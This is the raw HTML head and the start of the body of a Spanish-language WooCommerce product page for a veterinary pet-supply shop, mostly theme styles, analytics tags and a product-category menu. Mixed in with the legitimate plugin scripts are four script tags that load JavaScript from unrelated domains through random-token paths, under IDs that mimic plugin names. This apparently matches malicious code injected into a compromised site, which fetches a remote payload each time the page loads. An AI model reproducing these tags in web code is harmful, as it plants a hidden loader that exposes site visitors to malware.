<link rel='stylesheet' id='wd-responsive-text-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746401322' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746401329' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/mivete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mivete.com\/mi-carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"1","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.1.2" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://mivete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mivete.com/wp-json/wp/v2/product/15039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mivete.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://mivete.com/?p=15039' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mivete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmivete.com%2Fproducto%2Fnutrafish-color%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mivete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmivete.com%2Fproducto%2Fnutrafish-color%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99025244-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99025244-4');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NJSQF153GH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NJSQF153GH');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_374016-css" data-type="wd-style-header_374016">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 172, 245, 1);border-color: rgba(209, 210, 212, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	background-color: rgba(126, 202, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mivete.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.1") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:transparent;
	background-image: url(https://mivete.com/wp-content/uploads/2019/03/boletin-mivete.jpg);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#424242;
	background-image: none;
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:#00acf5;
}
:root{
--wd-alternative-color:#7eca00;
}
:root{
--wd-link-color:#00acf5;
--wd-link-color-hover:#7eca00;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#00acf5;
}
:root{
--btn-accented-bgcolor-hover:#7eca00;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button {
    background-color: #7eca00 !important;
}			</style>
			</head>

<body class="product-template-default single single-product postid-15039 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-9461">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/miveteonline/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mivetecom/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/contactenos/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://mivete.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar Categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar Categoría</a></li>
							<li class="cat-item cat-item-321"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/" data-val="accesorios" data-title="Accesorios" >Accesorios</a>
<ul class='children'>
	<li class="cat-item cat-item-1721"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-gato/" data-val="accesorios-gato" data-title="Accesorios Gato" >Accesorios Gato</a>
</li>
	<li class="cat-item cat-item-1720"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-perro/" data-val="accesorios-perro" data-title="Accesorios Perro" >Accesorios Perro</a>
</li>
	<li class="cat-item cat-item-1725"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-roedores/" data-val="accesorios-roedores" data-title="Accesorios Roedores" >Accesorios Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1726"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/" data-val="alimento" data-title="Alimento" >Alimento</a>
<ul class='children'>
	<li class="cat-item cat-item-1737"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-aves/" data-val="alimento-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1736"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-conejos/" data-val="alimento-conejos" data-title="Alimento para conejos" >Alimento para conejos</a>
</li>
	<li class="cat-item cat-item-1732"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/" data-val="alimento-gatos" data-title="Alimento para gato" >Alimento para gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1733"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gato-adulto/" data-val="alimento-gato-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1734"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gatito/" data-val="alimento-gatito" data-title="Gatito" >Gatito</a>
</li>
	<li class="cat-item cat-item-1735"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/treats-gato/" data-val="treats-gato" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1731"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-peces/" data-val="alimento-peces" data-title="Alimento para peces" >Alimento para peces</a>
</li>
	<li class="cat-item cat-item-1727"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/" data-val="alimento-para-perro" data-title="Alimento para Perro" >Alimento para Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1728"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" data-val="perro-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1729"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" data-val="perro-cachorro" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-1730"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" data-val="treats-perro" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1738"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-reptiles/" data-val="alimento-reptiles" data-title="Alimento para reptiles" >Alimento para reptiles</a>
</li>
	<li class="cat-item cat-item-1739"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-roedores/" data-val="alimento-roedores" data-title="Alimento para roedores" >Alimento para roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/" data-val="aves" data-title="Aves" >Aves</a>
<ul class='children'>
	<li class="cat-item cat-item-1704"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/alimento-para-aves/" data-val="alimento-para-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1705"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/" data-val="farmacia-para-aves" data-title="Farmacia para aves" >Farmacia para aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-1709"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/especialidades-farmacia-para-aves/" data-val="especialidades-farmacia-para-aves" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1711"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/nutricionales-aves/" data-val="nutricionales-aves" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/" data-val="conejos" data-title="Conejos" >Conejos</a>
<ul class='children'>
	<li class="cat-item cat-item-1703"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/alimento-para-conejo/" data-val="alimento-para-conejo" data-title="Alimento para conejo" >Alimento para conejo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-143"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/" data-val="farmacia" data-title="Farmacia" >Farmacia</a>
<ul class='children'>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/" data-val="aves-farmacia" data-title="Aves" >Aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/especialidades-aves-farmacia/" data-val="especialidades-aves-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/nutricionales-aves-farmacia/" data-val="nutricionales-aves-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1850"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/" data-val="caballos" data-title="Caballos" >Caballos</a>
	<ul class='children'>
	<li class="cat-item cat-item-1851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/shampoo-caballos/" data-val="shampoo-caballos" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/" data-val="gatos-farmacia" data-title="Gatos" >Gatos</a>
	<ul class='children'>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antibioticos-gatos-farmacia/" data-val="antibioticos-gatos-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1772"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antimicotico/" data-val="antimicotico" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1764"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cicatrizantes-gatos-farmacia/" data-val="cicatrizantes-gatos-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1776"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidad-bucal/" data-val="cuidad-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1757"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-oftalmico-gatos-farmacia/" data-val="cuidado-oftalmico-gatos-farmacia" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1760"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-otico-gatos-farmacia/" data-val="cuidado-otico-gatos-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1747"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitante/" data-val="desparasitante" data-title="Desparasitante" >Desparasitante</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitantes-externos-gatos-farmacia/" data-val="desparasitantes-externos-gatos-farmacia" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/especialidades-gatos-farmacia/" data-val="especialidades-gatos-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1753"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/gastrocinetico-gatos-farmacia/" data-val="gastrocinetico-gatos-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1749"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/hepatoprotector-gatos-farmacia/" data-val="hepatoprotector-gatos-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/kits/" data-val="kits" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1768"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutraceuticos-gatos-farmacia/" data-val="nutraceuticos-gatos-farmacia" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-823"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutricionales-gatos-farmacia/" data-val="nutricionales-gatos-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1743"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/otros-higiene-gatos-farmacia/" data-val="otros-higiene-gatos-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
